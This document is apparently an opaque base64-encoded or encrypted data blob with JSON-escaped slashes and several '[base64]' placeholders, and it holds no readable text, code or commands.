JeDLvBBOBRFfGajx7bXH1qRB5FBsj1RMfi79YBGpgA\/zRV890QaA0zktoxEwEjnY2D9nSXTGq6kCh6\/j05hmrCdt22tL1f+kCX3ZRKw+qt3e4MxKVBCowyWGL6u5MeUSEgBBhaz2sx+bpo0kgdzVr88jfPRbVw0hHuWCgY\/YZUvYiqcHkqMm+1G8OEJFghrvW1UWrLlNsbGAeolpf1Pk4O5AVK6F3WbNIaiZo8ACnYG4IBNQTx1BwgtGy7pZwqFPxd+X8tSA2CL0HP1lZ7GvpXVubjBDNCc8urLjoWpZEtIexia9ZMRwYEj0NCWSP\/0wGnWl+oXH06JTzfCSfvOSFj\/F9NKkrnkMVurc6\/mkLPz13fc6goVVqGZwkqMVCOid5\/aQP0fVC4Yk2oXrDD7DmAh2GQdXsbt1mazYmZFnBCGdbVFz6rQ2XbsXZmws7i4WfRV\/CCpM7ufHFCTN1Ajal7yIyqh3YABsSzDbz2Nea2LyY29N3Eq5LysilU\/OkSUT0mhWxahybCVhxWCCOKHkNKBb9\/hpME0ntlDGOZjcVrrD1pd53U2iYwwJBt7KlwwMZGukVMbUY70iU\/tZwPHpLhXg\/N9FxamvI7R2PE6UJp9a+vykVUeWMcRAY9UaF0d7\/tW4bWuG8Hgl5QixYHJnkP\/tfEXZngh9q2pUFJq33Ughx9Yo6buAJ0VHGu7T9k\/rUedC6v7tEdtTQeHOhGhTdGiImV24vGwsarYhAHq3uDlP8VZQHNWg+gviY7TsOutaIwFzp2JxURBnR86yUI3tft0rYhJIemcFlUcwvRW2wLCQmrg+Sg3nzZR\/V4RRCPRWqvq5HebPnFnvPsE\/YXQ+aOfFkKEdT4l2OIgKY1QQVzcTe3kphJpq\/T4ipcSkGhqK7srSwFscj65Zh7xy+GzbTqdpesD8+3Pa1hEXWi1xlA34cB6v1gFh\/D6A6wzlO13bus+UJY\/oDvA5ad1U3RUPtCMLr6qVcelOM9PYtwAC731ANGrBAk9tEM5RY41kB\/b2Fewe6GyeRy3jE0ZTi6HnLQ5ianIYj5iaYz\/P3j3jf++rMbkKGq+v9wal\/nehmUgI4swTTRRktDAIvtbVV8BXpZI3VMePdmeLwtwZJM71vmDTM\/icof8tYIONUW3oiuXoBXh+bhMbfrPhoi8\/VzoVgvbwIt6DdoQiIQVP\/IOck1MPYX7O3svNKW7vUUTlJHn\/+wJ7H3WpX8ppQBUnyiB8ej+e\/nWYNC2KrZBcAJoOWsPov9p1d3k9QFbVcV59NzVNTTbrOp2uG\/gqESNt\/CY9YRD3QEZoifHJ9Nm73hSffiP6fkPrwyuEGqgYpVQYY9CdhG9gUQDQHreh4tdXWIyrW5lE0bUjgf\/Dbm9A\/YIm\/4We6j2NYpWrZ7T2GFx7DR\/TMRE6AmQRRzNVAr+yiDwpyLbxPJx+uzYjpZ4WL07JTb6DqxaT03lcnlp94Y\/E6CucOLk0Eo5rcAvDQQIoHFv9roQcsmmiSc8kmj+WBPlwM5sypA266z\/70wZRshlqbydOmrnbfL8boV7JwvU4CONrbbovJNFtLCQEN07BA60MWUm22ZZH+o\/[base64]\/7B4nDRmTUa49LIIacNKRLykFJRXru5pjBl4uI5DdI3NGYp+\/kwxkwCb+ZYRevNTQ5bYzy5yzMboBN0O0+hIoNbi2JPqAUhBeqBsdgw24n8nSvCZ9wnipQpyV7h\/I8hhc\/08v4ubnkBMNeP7tqWzbEMS9Sx6HT1q314TCKm245WDGF6ISPkYPKjFk6\/IHC7caH7fSONhfrUGP1aTnP0WdMDSwxG5W1GHu7HbcTa5dpout55ZnjcmQkw1Ym24XElm5UNoWjMwHNYKgC2k4ihGtA7t7Q2gSmUNkDzKFCWK1TW0TWPLXGwwGrHFyh\/yYrWY3DI1\/EHwAIe6wPT\/bRF8B7l1cRROzdhD3Px7JbH2bHP+odijXrPEhlyIhmlNCnFYFAQylKEflNS\/[base64]\/S2LiVQ\/6sNTtpDBmMzu4hhlF+D2DF9eIU1++7pBpYQdw6mx+r+vBvjItkmL4atQslj1dDakIdCQ4kvAGQCxX2Nf6uY0Vv76re3Pyiy30Rj313qHinUrCUGhR6djwgsNHklxXoyb9UHHdxLQm9gjJrpSNLT1x\/dXtDh6dYCtUt3fJCX6eJyNr883h9nGogv0Tsln2qxn4npWap0rfV7OukL3ThtI5Gps6NSgyx7hWOshcvubnsmaJdqwsjL9VSZ3Uael1eXk8TKupVnl4K9q26Zcd5cXh1x+wgA6pgHas2KHzywu+jdBUiqa4rKteW4r+jvEw1PB\/Vg\/ZC2QeqrXhtE4ngioZTzxIq6JdjUK3+FnL2trrCSZbaJDm40f7DO6Edp15loUIUP3ug2Rsyl9LO1VEsoMbFJAx3pLKGhOkCHu\/35zMxRdwSKP+OPlHT2pEf0wY4cO9Du5J71WcqiehWRD26gFvDkoCkeHdoBEttAWZ1PJDBttpGXjlavey9LwCwDGr9yghCQecRqgjYuIJjPD7kgTONdzpNN8EU5P\/[base64]\/PtCQbb+VrYQZBnnaiAX97xevzSVE0pdTTsabPRO7JEFxfuHGINS+rGeJ+fkEBezOATTntY2o3\/fMRQjQ2+9jIn\/10W9efVswNKsJ2duRMW1opgSCihlUNX5sEsz5FVDAt7PyrTbZ7N3g7oMIBSiNj\/TYci8HjtKijCefJ9RwZT4qOrIKupj1iCxhgdlNB51cNhRIyiNlJphpTIKA4CxU9XKq7ugjRxp0nmQP6635Rs7wKqkLYvLXCPKGueGRebwOqyywhnd1uZ5R8mi4izyKkrDt9WpGIBlNxS6NV\/\/YoNHTfKBLfsedadVJ5lHJ2Da5rN56vr08MgbMGQ0wY0Y+vpA1AEWViOi2\/zC0SD5L67P8jJMxt+jk1JZikqYgoIPyMyH9fVBjc\/H7GBkTP5tYFm16PAYTJ7ZkF\/qnN6u5VroVef9IcH3bPNMiN23BSS5uxNQnbvl0D\/XrdODFQeAxwGM0WGMwJqUBKMNOPsvFPdx1AQnHsLyp\/PYBe1\/L1kefQmTFbw+rTRWRPmXwkimeNeQq4V4R36VNa+\/WxkTSQRxvVDGiJx22lqGz1TXHAmNrIgQEKhJe7cw\/mTZriuoWGgEfmx7lwUp1TkbJoPj9insNR3AHihrxwkJO+fgts9QgQYoe0o8fm2LQ2FRmCWObf8joOJg\/\/htYmBDWgpzBvzQmgQ0BqD1V9i7tJqHQBIaLjCkfHjip14S+sXABrG1CzCFEhWdxZ8FNbtEpMmbRJzMEK\/6QHCN9t9TXSoCtBnvTZcjusGs6kEg0+P3SV6OLSVf5x9sjc2FplHYMORuo6p2lttitZ+6Mdw2ralR9sXnonK36Fv1Y6L+acPz\/jlvS+QU0c+9UpRf0SNqiXOJ2nnCvjz37DERFwqWbkMYuoDfbBp\/O428KKqpU\/7YKo9\/yGMEel6XSXHmEDFqu2CErmPuS5H4Pqh3E6TMBi0eMskW3XsXmZZF4JLhYYx1NybeYIWFqWkxOMZCGittwkihQyqB\/NIVjKiyBF+G5jsT+TJiA6pevKqUfBlJAxPxU+ogLNAuh7nD\/bKmPxsH9hOcI+bpwCEFQ+z8gPfY\/PKM9OfB7ewy0YyY2YX3Mm9+ZJJQahsT1lkcD39CN9getlOSSYrdhYzqO+B5obdf0Ux58U+WwONm6vrxrqTzcc\/dbjmkTkrspn7xEhaqzpPLFM12sKXFqjG0pMAQzhT5PEeVXfuJ7hY3XT7cM21GKuQzbxLkIb4HYPDmWCHO7BYLYFhpdYxK4iMDrrUSfJoK01VzjvOuvPDxl2zL7JhCdyOjCcwUKQMBr4KnwviKBAIUxazWlP3X6iAefiNlGjpDecB2TI5PB+jr07sSzLbvhEBJkcVK\/1kKMNyRxzAnnGBqXf0brwEXo6RW2nieXat0lWoC2P1BlRuBCgHPQqtPlnb3HPOy1pfTefBqvUx9aSB6eCLZbPQzPFaaVJHXSIU4GXCtZMWJrtjucBCXxL+V\/ujvpYeb9I1C3AwnIK2+esSWaBJp2VCbtT\/GgO3CNcErsRflf5HYvmiwFaj1Yt+vDpmmGY9jUk9pddm\/5+wVDwmYhPNQ+2azQg5uVELMSF8tHpw2mefEwQBi7C58aLFrh8\/b3jbrw61Eyn5UvqVs4vizDF\/vJ2mOPJ4JHdwBUF7zyJS6DbVyPcNJMxLhSpGi1g\/eNvcTOJjA5E\/[base64]\/vSKlr0jzXcjhUjggmdH\/6S6KjBU3lnRzojz0xMAFt2Ya3be8fFs8qeZILZqQ6t5ejEHEE6S4A14eZn+9oiS9SWCMK\/cNBFr6u7QFiQRp3ZGpXmWsHsS3Qdz5yrxp+5768y9TU+1NMMQFi8VcF5ZFy\/rsS44zBEn\/FOchbInWmXr+fivj\/Si2uHP6fo10r4SpChsHgNeUDefs2RHAmvofQcrjxxjLsXABgkdMSgZYi7kEIyF8OBUD9l9xOlzokGnwNTL4JziAgeNEEYM1VAnZeq49+1hgq0DBX3tSA9NtNX3bQ7semJ8ydN8geDF40w95WePdUUD7Wr+inrnO643SwBc5kcijavhV3PMRskxzJ2w8\/b2CQ4cYiimPPgzBVIxrhY5ZH642sSRT1p9+lNfIu99symHoC4Kuyf2L7qxF\/I+nU98eT3p6HCD0ZWk4aCtctBY8HfSO+8qI2HVwKgjw2+2YfPLqYwTpZ94JNhIP8T+rp8FbSt+WhpwyKgjHDFDgzrjXKtW\/92\/tkHiv1jNSJiO2i0ZAi8kEJSf7oUFzCdw2GaPYBYO3b2IGwJ79mUMpEcf42oiSOdDTOZTMa8eSN+5BqWEbIbrtJS\/axPqRGzFSGnUixbZ\/SUzf+WpATlvicHdK2GGZGG8eeopB71JXPQRF2V9nt2nIgJ4HzxBvCtrg8rBDDE3V\/Ova7F5weWuFiz2RoqVVwzdgpx9lKtkWs9N8m2QmbGY07IYa05dIRyIIHSq\/oHuNAw6udfc+\/[base64]\/CYufN4yO6qdUeT+78tWT\/iYXlE014p8s9huolmzGWF303tryJUaKePg4oVarlNtNykilQ2x2vHOf6bLuY21HVrQxF9gwaGZT+AXTJ\/EYtgCyNQRv2VO7re70D3YAiMt+bztj3fdxE6f28Y7Tv5E70ynUMJIIkenZdy21Px5MjQqPdrwr2ykUTk3a6JpRuVUo9bgVG4\/AEQTwRR45N\/xjK72ibPMfsFV+a16zMZ6h6fbrhQ1CxWIyionOd6HiJVatqcTCN71dKsDMgcllYkfEkQtAjPRH7EU5vOCIC+3Zo7AhswYrRZUvqMpKLWHrJSY94cdfwDugyCou8WRS4o++xwcuHCxPf6UGFQtVh\/9GLc6XCI2TPAalVb3ewGKtzUxEhFGW1TLyL5uF4X7iBpz6LdG60JoFLotFEJM6LGaJn9xwDOKcScLDWRM\/BAhNNHTLhHtuYgc1A2sBihrjhTvGPlGBAWjhZSGFuX+WKlkAIZmucvQol7qm7Jt2LJ4yBcbNDeguQUa6Rsw8ZKbEV9q6sQYO2FfP24GMnIvXGYa9IVxq\/caB5YtIUFceJ+pFI+7JJMkG2DGlCHVb3BpOTW9hmlKdduY32XXr2C9XR8K8iCyxCjkK6rGYMtlVuWyIKbJ\/r0rVx4+yTLDLXed3ou+6Qdsf9NajnKYJWBzfgoKs8iiQVvy685gTlN4WKswc56a03YLF\/fbJnSm6eiNmG0rNERJEQ1imr\/G1aTeIEzbzLiZVeCXP6U49h0bqw3+7IOxzatt2nnWPhb8UFHvoKcn6HcJLu513+QNle0xB+VVRxEvXzjjpTF6aP5aXvQIhqJGVDjbCrrOnP4vKJ5akt00Fp\/B89LGJaaLQ3YpWTXeRAVLB4sCcl+PRL2i+pJnqA8dm1LNwVzyvq+A4WWPfmy8oIXMxXdcpZ2bDgZ0QIKK6KBJQ0yyuHF5Z88I+TOz6HjTHFHk2smihJBh0iD4bKs6+IzW\/XfnsPTevtw0EesJs8JTMjFvMk\/uIh0tH0ncp1fd0wAVBxWD7sYA5w0JrGUSrGuw18hPD2cPWn\/jvRB0DGbfkbj7uuTKIUk1Zriaq6\/SYkYWAQ0qkfU\/Ni1IoWaNgUfU\/vKoGO+jod9d\/cV5\/ZJQ3iDD+oy610DrwoSSGf9N9tHfHpDxRY7\/VhYEEpe\/p5u\/v9OHWbqBLhO9xA3vsnMMjMMFK9cU4oqZkWuuSkDbHEdr\/21XZ2N\/Y4Za++5BkeVLtq0qIsB8+hvEFedSVIVSjOV2ljSqm0quTwz7VZ9SdAP\/PIglINt5NKgke5fokQ8XiEuEIzVRF86vH2WDjLdNcyVEO1TUMRNUtf5P5IoQOfC\/R53jxze6xlasuLuL7DQGm8w2hv79t4zn\/lLWFK4wye\/aYPpx30bWfcvSoq4csyayzxJoNnN9wpcdQJhmF1B8d7qe8u5loUG4\/3hCWwUPMLlGsBcwqKOZFwcKKXKiLqG42UnkyyCrTQE0boPizEbtlf0bCyDbHnNT0EcylEMeWLP2jemMJvNagTIP2jl8kkAo\/igVmxTWhLy0YKwARtqX\/myv4xoKhdpztXF8BoBVswYJ6d06vnxDD2LZ6r9sWmU7ASOZtwinwug\/iGZei9M1voCYm4D8RUMJfNKNj5NAy\/nko0FjVnvT+XPZ9gosQI8iahZzTL6z74XrQnnlSRJUPFk5JlAu9D9qyWuyA04+imL+bZh4Vk\/6xYwPTyMbhhe54CavT0of3HvHEt2UuAhdzD0nndkgv2ODRvE98\/e382Flq6fyzvFOKY+NR6vF3k3Bjf59qmAt\/8vWGxwR33wJKMZI0+hS22Sic+tmxrygwMytmpo+XNo2Nex3AuS\/Cv9LUnMa4uPhTWIFZ0pmO6jdy6Dpmfq2Dl0\/JSEwLJJnQ891xeIQOY1ODYOPmlPD2d1GMhjkS4aPzP++jxObKSobvjYp0aC+EQN9u4tM1sDhEEY3x3TGQTM7kAt3l1z8eRFvBzyuPn3jq4Di7JtovbB1O\/AmLuu5fnB8omdNbTQJBtR+2cMnK7kCDn4c+PeGxysc7uxM8J0Oi10MRlyoO\/tPm3jv77YtqLl1ol641FrP066CULch85PW54NxsxBTDfM0RLTHUesdZEBP2bReOjsoMxpdOXJx1BGOjme27Zd7Z2UMlEfpHwu49r0r93V0ZDGQ2GkmaZtOtcV6npXvc4ZMvbwIjSMWad3GKOojhZPpLK2kAVkPtQGBEY+\/twTrZ4DAq5mUDA48L4mFXXv2mAlSWZ\/V2q8\/9WjFdqOI5AhzSzS6+Wm2BXdNYldca4mIfhJRYjlNQfU+ZUp206\/[base64]\/iTroHtJ06\/EqbLd8h\/KNpDgQvAb3be8hBQ7ln3IRbun1nWvyXAEjBc2hRlGOV1YLUsNVcfyD7GZyVcjQRW9McvaZBK4dbqNypdIeGSat1zOF9hygt1YA88U5ldUSUTtnAeUrQXWSfxThD3V3JQxJXHpZriXhrjn24dDn6Iu3BMW1MLrQ1TKg9N8siwADBWm04KB0U6\/fe4nBNhesZt5uKkZ55IbS1KIxzlgvlwAtjabH5smOs5dVKx+lQbrOG87XwjSFDmDgz8ULmKzv+UyMJmOl7jDFOHfpJmmVaGcPjcrRJZlrUVLVJydWEAskoRhA+fWdeKASUKLCObU3sBkp92O5UW\/FQztPLMHmKyaNO6+lQE1IBkWuM6VkC9+Zw0KwHI9Z6IGvbSFhZcBeu4GZNP+h96NQBhyFyhjiXFIY\/qhZux\/0i57hRagJAjX+bZO+WjZvTLrwRgEN7FLc0gwTnnAQC7kj7Fqb7Ach6hRiRe7S6THAqYlzngoZ36IphLhGoerAYnUtrEh\/nxvtYYO5hsofB9S8dYtsgsUq9oUdUqAY1Yh8yBqko8pSDkJYTuSnE1xwbvX\/OUBDkg4GeGhj8E1eb7NMkNq8O4KUCSO6Ad22ZhwwseCWGOGgPINavJgvO3D0Qu6vfNgafJP7xYUNXMCqdBNDagVGyYLTr8Annlye8jOpbi2NUuhvpJrM\/Qev63DPbqJvLZITZ27Xo12WxYqaTk4VMuHLEWhl6UMK2HMePbEJwfnXi6Z39+PmC09gFEQTtMF7CYaRHT+qITEtBiqoh\/t5tp+mNWQe\/cTSn3gaW31c8bQTzJMa4be7Y4+qvlgHVYm0d2rcBqJLde2ro1zC5DvNc+FcWrhmwPhEGNTZZbWt1tuX1EtQ69NJiNjmeQY6qBJEdt2jFJxftfQ1G4fdwUyE2ItiIcRhv3SxalEvLdJ1VuL3uombzNM+w0SAZDbxwEOWnVpGXFIiHDly0lUspAJRZUi947\/Po\/gld7XkvKrswmBOrPLiYo2w8iieKqioCwfKzFCgvVHxgEhMs2pwt9vLZiI0Xjxqga4\/TOSz1rRs2nyhQH\/hL2\/cF8JoS5n0vwYWWYOvGieKXH+V0VJlbG\/Pdl\/xRh6LM5exUghEoHgzibVs3ctXZMoo2GqF+8vJxGOrspm46O0dqN+I88\/AsBOx0HuUbU8xMhSruB1HCbWRfOH2WBn29vvukzqU4xR8fiEDLk9rD4bxi3NetBy7DovEmTGNmnVJFhx\/FOj4M1IoOQCwtn5kBmTt5K8JYuxfZJpRKLGaPpU\/kePVTKBAv9efTG\/MHgy01nz8FjQrgEWAe2qt1jpxHGRwgebjag9Szb0Zks6PU+pbaLoWOB98XV8nEMsAadjFXabJOQH6Ttfx3SJiSWebSHdlteuI7zKf26ISkNsN4VEPjfI5q1XoL3Q7SA2NVZOufI1AWEouw5mrn7+YTaZboEOcXk6K\/6rYogAnPlEMqQg8TI7edTDfqdijz2S4R80t1l4uCVzGDOXag2SkiTcxjccYFixshPWoGfNVH\/XjaEY86HGUVjKmOaoSezbqqoS0asd8z\/roDVnqZzpBXsBf+JmCD7qlntHE1XdnNIIrIEx+DBZa9zR6SAso41xUDtCC28ybik+gyX4deyRkuYE3zkE59ZFKseQXg35yoE\/icPGkjafiJy8+rPU81YmE1cPAGBKri+DByuKNE\/AGtD9AsPIrHEy1Ooio8WTba5GYS5drxTJwC\/Ge8KvGryc8xn\/8OqatwW84qJZ4zPxkdQmnx8QLk3f\/HbNRq\/ISnYqvucX28cZ\/[base64]\/E7GahKMLO9Erc0\/JW\/+\/v6\/TRcrtjg7uRpDGQyuNiyt6tlMIcshshZMLscyoZWfhtQmM9n9dsP2NzpzzRLnLtNKVysAJS6UmBwFrUsNfH\/w0obmUvudqkRMrQSKBqYgzM4wpV\/uUA9nMhO3Uf0krc2Z2mbP+Yro7Qu0phBhrIJqvvTUUa1bhcIExC79+DvT+NRt8XDpLtOcbk\/enP5CD0tpihSYX8eyiN2Lip4juc3SD7Lwt2ZNE8nuHcaeSBgF0ci1aYDXN4a0kFf6rBxYY344COsMZKSGP4EP7zS1kq657extfd3BZwKviPYBOQidT1FKFlZTEzvmsMDtoq8sz4v3+456SppWbB8GgQDRNZodio3GQ50Ksrhzglgh0u0aymg7\/mv2pAIqAdoKxRaklqBPCJ\/p00jSQIOTdiRTyQ6UskADZUXddw3KTdhsZmytxcBecUMh1QLam4zFCxhgbGDSZHKli0Srv8VBCo5Nmii1M1yDsAOHRGL\/y9jYMOWA2yfz5\/OhqD9MEm48W2RwFlmWkpbiZck4pnFNVoBflUF90hMMlCMB4H8mtDhuagA0TjbGiI+nBILko83CjCH7KWDqA0QFzD8lHCgIAchvRgkn6OLpFL6TqS9bLfkbCJxLffMT0hDHcAakgI0Xo7lg7Ak0KH9cEDS9yQLuS\/sZ0gn0Dl77oZdued5YWEcNsrWW4oN804PB+U63hzPYIx0BLq3YPxaBFjjkIGlUCphuFTb6Zu9Dnz8Lr6Ju2qpb+DZXIqiS5tT1V1\/vuiCWf0O1vSijnq2h12y3c62+jnEVjmW0K9eOjs9A4S2LBjZg5yoFin4oWBCYdk5rjd62krnbTaxYjFRlY8OtQs8GvyLGhl3mqhNK\/+YjPPwzRWrNmA11YmeWs4u84uL2AwTaY3r0wMeXgk1U9phGApVMxjl7wzwmCyVpCi7ALBPosARfmgPSw5Y2ZXPFXZQBmBvlVaKBRhkrCH1eVxKYRZyeV22ixptkvRUdNBum7ydYzvlmTX36dIFe5jiW5\/RnT7z5WZlKsM5xVMamDZLpaxhAdTMC\/3kaH20gkV2ZHml0MIVu4mxWhduhq2or4214QjED0z4mcdJMmytk2JAtGUrEog\/qDV15+fPobyIkCRQ+0Ah8HmItV7\/kltH6yXdxZa6RSYggENan7PKLaJ06jd3FGppGwQG52mgcdyR0bjM65wuIXnZRFXtwS\/cfBxq0xzKaB3hnE9vOhL8964ez09jwPOcc2\/IYvC0cMSQz50RYfZhoy1NoTzzC6Nx2yrUqR7Level8YKGdke0COQauOBtL\/hJ8YhvYktXyi49lKCId1A3nUdeDDtReZJHsoZPxdF9B3IBs2zAvcmMItluwCP2YoyVxQMf9NBnqhJEFJMEPf3DcihcYgZVRlbBETrvs113HiF2h16dqQ374KkZpd4EF14+kqxTL1AEVQP5hqkbYehIUM6+yLmWGTvsN\/waZ3ImYVU1X3ohDvJ\/39aJ5jVpCvYqcd8Jc5oTVHJw88X54tg4CYwQie\/Av2\/pqw100dKqwdnKgFwpe2+taOCHfTFM\/naGpxV6+LdL6qrpTzn1a0gAvEBgXZ6O1P4uwy+Z+E1suVkg6FSiu8etg1Erjw2JNjSmUBHYSlf7sPGonnu2KSSD52CKYtiAnfhsYa1Y1PMXQ2yvgKb4ekK\/k8CY8aH5mqmvIn3HUS33nDHne91a6NGTZrI08iq1paaq1D3x7tlcmQ+y87z3Hlx63QiW2rymJwu4XDmRJ2cGPFL4JLouqOXnQBF6iZw0l964J6r8Nw86xZHH9sfnVMAv0vDXF9Klai1BLKwTvubMZYyluSASST7A9CrfKyAfuW5vTL1NiP7\/K1VtmbpPBWqqdw4qYbbtBd4iSudcITTO5800X0Ih1XaEPRdC+2bBd0\/[base64]\/SJP\/zLVxyDzncP4EhF4cZRiewBUqJDQw2+a186u13GSJ5sA0\/X+sqfzjZYq06zk86ZOEZvMFFX9bQ\/6aP9f75P3s6tkSCfqeC+ViGUNe8oFXfhODI+Ll2oCwpx+tLYOZOZo1qDXNLEsKhiquZMa7PnFJmzUSOT5SiuShlnnlCdgNoTY\/xOVvsOgKfACiZhtVXQCIr1mLzYSeG2BN8e3uwfpjLTcDUg2slGKn7bdpxzqTqFJXJ6JVSBI0RQUAji\/zHm\/pdKoy0xUUZBN2rapAygOj+GRDtVgfiMx9tukQ5W0v9s6KmO4YrCDaX3xRkeuXpyTYC6tRKhCdZZ7BPuMvFwdxU158\/DNnRlZlsDhwzTqMbYQJAjkDxeOdQA78VR6tr8khvZBHw+vULTcJXcBBjDhqUdl6ypciA2pdvYlhE20waFhSeHFac0lor41ZdZZsBnpRT8M0477nUKh0O4qwBahT5wid40MvVefrDmrLLxrzfpGeStULrXC1xHylPJCWYkLt0I\/uM\/+9+N\/ytD5LkD+91zj6qlILlkkzOCDUOnCv\/VmtippY03awf+eeLlvrEABajuM12plJ7taxgOMz8qx6LVIEAM\/MGAdBQ17ClJlnITvx1XekorqwrYikisJpuA39V6LAFJrprz3ZtF4a6VSdcXWyFx7Kt1li1jfxyWIdFY+NVpwq04RVdSKuDqUH1ePYmJrIV81Ps1TJvmmcFjC2E0cg+yzVGj0yYSM0YEfQFhWeItaZFTLi1ca3OitT46bxcglfMnqX8lOoB6eig2gK\/wt0MaCH51N6eSMMp7sg0joyvd\/w70swbeb1hadezijYEd2u2tRjm\/dgh6lCgO9BYlN1nwtPx9xh67kC+chWlOJ5jux4SWiWiifROAZmgEIehgDg3AI02EUk7A9ueoU2S610EprS7SAMC5fOl8AK6k0\/s15qhVhixBCz2awpiWMA2NB0g1sYqi+pCmwKwkrfX5H2+dRdeDfk8\/6aRPRfmEyEXF8jKpDj2icOkRGmly1wny1KLInnafOkqV05liwD+J3swK0eQVWOdk0fyiAPQYBDs\/EZQ0crMhXLrZMAji7V2MO6P+9WqoWpPO\/06lKtte6qTPJ9WlZJSyXvS7vQAcXFyDxlnQk3RZj4QLR+7CEBMggPq8\/mvDI5CW+wBuRoPQ+JqLJxOI7ydDd2OrY5WE05ab4Xlb3WZRcsfyMJliZTZuoPXy2MbIuCOjanStIBOjm9ifCaIxVlMI\/sIOFZoJ\/dQV9KzXGtsF1Oiq8GYOoOYzTxysO8nev6n6z+i4TUdtGDZzaGAaVa870Yo58ucpjG4mvtQePoXEnKgSyoDdkTyCr5SluuJKA6PXBaQ5OYWDq88UpD9SgTqb\/[base64]\/Z\/Tk5Oo6Nv\/EUv\/adQmHODnR3sPOEttKVecIHp1R2mdBGITahxaO4zhdwkG4bm+p0eEJelAI5F+DXvL\/Py4SjUESDQtrMPddGn9rrxV4XUK18yHdZYE\/c0B6AQ06+1lxdUHGpOORjJMWNFxGJ07uZ63MdLN4fnnrM9dO+o3300PTB4fvtyqWmcYwcpBxv8C6T7moarg\/PQ7MWGjKdvXDrbQJqcBL2pu6n9KmEHwukMseNlimaYhuHaX716GHyvdZpa3fM0OGW5Q9fAzNDfKROUn7v\/QbBFUIv6wO8wkHaTWUq5NQ1qWWlYCNjsjd1Udphz3Z\/B7Dln+ZIbtdAfFgGpK1XW4fmWXSu0sub2i1PNR8zj1eoED49RZncDYzheoqeLMma9n9f7c6akA8hGDTitlkLIQ0VEyCEniCtvF5JYG4hMriS4axV0kFJeuHgJ7tkWPIHQ4ytjyIsirTr45rWEbQsk+eisZ7LOfnnB\/YyBev4RKcAEyNFv03rmfJn8Iez\/HSyTxrmpbOCbfjZrgd6keFEpDWZyD5RN1TWp\/ypBz2bMeKIDiDGzjeLEtu2dzyqPmpQI4fadyS06gGVcOBlgMrOzd3sA\/pSX50kHd\/1ebhDDekmSG6aqgUGmglYo\/0HlA8OeLzcLp7GzMPOYPPO6vM9S4BcEyzHytgv3HjTJOBQo4IEc9nTaJgtIdWfEIZCu5MjULdUwfQ\/rsD+X+ZkLzycvDW2QeHwnQgdiZUBYgv5kU75b1kFJ\/4ptrS8rNkvIfL8lIAb\/0dN7EMlAac87APtnvbe1twrsijfKCbDp+yFNSnWop8o2ZHUaVFFtlwJ8eOrN1wGhp1ErC9WPJIOGC5UMvWZa3dAY8PYGOr5prutSqRgj8PU3oddlTiA+LQ\/MUVBKvtw0F0qOlWZ9jyW0P8V0+0abS0atgrDjwtn1kuZxiX3kdWpP4E9VaARBYd9KTTpC8Tmxr+tw9TFWLqOx457ed11yqG1JCTwq6RDjb\/RLpPZbdwDrTwxcZfUe+bOf6hvz1GuEjmBw8xo9SbuvpME1m1n\/\/MC5qTTMve+R1511QOZTHGGAevp2mwFeIO2wo+nEcXFRMUqPDRI+hdH8oZcwHLW7f2UxAkTPh5cfM33rxpO5kRK4yGqsnWTegTVnd14pYKfxbA1fH3JUeUz5jXAcnUAGTJsnn\/SsXZkqObLddTBet9fGkUcEyuwlF+38ZV9OoMKPriFTj0uGwz5FFAX\/qPCflnHjT\/yEMY+MKFWAnBpoPXQ40lFHeArsSpCQbC0Y8k13uIkIvtjhwgS1+w2wVRJHI+eLV7SRhiHcwTup4IEMwQ5zVa+\/4qLVliVj6u+MyvZzlnlfehBkVNBnFMHBzpA9DmSDt9hY6jefNrk+iqJiv2KCWcO7zeRPYY575Zc+s4+8ROYO5bz6HQkNfyVdxc9FFiYSV5lvHIr3tQtc5QiNvgeigL5JylEvtY1dXyfi\/I4LLZHTLS4TN\/nOwdPTQWMlye+s5nPXHNE3d37p9\/HV7dZuXiNT+dtHsJgGi27BgLJ2zKxY4xQYqdHcnOK6mWB9\/DGAN\/3htLYfOixGrqme5seRPaKwfY2vCqXCra9KMdPfVdrsPzEm8BTcz0JWcH8gwYqIc9Ql3BlyupkTey1FcdbprsZISAXm5FITo+vYIkfVdqNFmTCSJBzdoy4VjqctgjenhHBT5RGNu47tvv+5KkL\/\/bWpj+q2fznEFz97zEtfKQnOcwOVVwPRR2iO0S4CumyyJJjATF2uHA6ws27Xx\/r53jwLifFp10WUY9hJniEAuS2MJvm\/hdpUhgXuWWqWU2LJVPfJc399PRRYs3q7pjI\/MIcrJPwSR7fY0kpJhccbcRy83pzgAOprvP5+30xXadABw4s9Kyu2e6Fn35iwK5dkmSeBYPttY4nlMhdgbalKAoLHRiV2jFeuQLrRWEM4JcPOsy4+SVwaz\/RhMEeFgyPIBiI+Cf6ztn\/qohrm7BLBf62+VmvFqi02cACwFbygE9I7UYB\/2Q36wmUI18iQyuiQaKTKrVLdpPyg4v5snJcxJFu7btvPH3meS\/qVV\/osbdB0FUVR8+7aOb+mHVQZsj\/nWAqykfzfRBHBsAmcpuwNbDTRVN8JljRue2QPp0qzFcZ2WCMBwvN2ONoaqqGkSMv4xJ1vBwEvSdKSM4Bzc3pcmwsi9xuBPnoV25h4FjjQzkSUk0+pu3BR6YLDng7J\/zsf1mqJ6Jhgd87xQ\/I4Z7G+VkOHzq6IoNchEpkvMciPdaLT7oPFnb1UfaKAF39vp39AqiM6lp52rD4OfNYmQ6aYrM5DtiIyDUo79kxcdF+sXwhpzJrw27tYuzyX0DwlyQGKdsP\/O5FqEryKst03DzvIujugzhXS8UtvWaPHipINnfoDBatoMQN7VAQkxGYqPZu2lQmklNpCkuBa7YLaj15FNmNBmBykwS+UXtYIjKU1vyUmJOlt1\/71QOA5pkBcS4V0+kNlXFMVMogglX+KQX\/aKvdAL06NgsA9OHdcWx\/GmDzoSEfXkfSXdfAX2VTIOLy\/UyqOTKzyAJdtGTFp+aQh7d6ffS7yr5zvMT\/AoKbXE113Y5Zdf1VerRC0UJeUnHptn3osuWsZ7WearAAq19j2pdowIoptixRw0ghC6Cs7A3m3nld\/sqDEtEeCGkN9HvWajjXKzIsPDriCCZzCwHxpAj5ld0D+iLSXXLR\/2KHHQirvXDusVniGG5tLzBpNE6QcjBcLeqEfm3a4fVrGL+sMK7q8Qkiw7y8zd6KqfPYFv3KoIuu3X+cS1vkm1rXsGmOkPSIqzk4ATqF1+Ku+efqBh3y5afWl\/PwyoYpBwvwP9UOji0oVg9F+UiQHlpanNz9yUh7BEax34AXlIydrxX1IfmlvuC9lJeYy3E+07dNTzlKkMN\/z92Wub8f\/GuNZ\/l+haaJ1dyl0If9Ajg2b1pajJ\/p9dHEoA+fymcnMR9Hl+EEoTkmN2VXXFGbRPcqEID3MImMP13OTJs6WPh\/6IqmN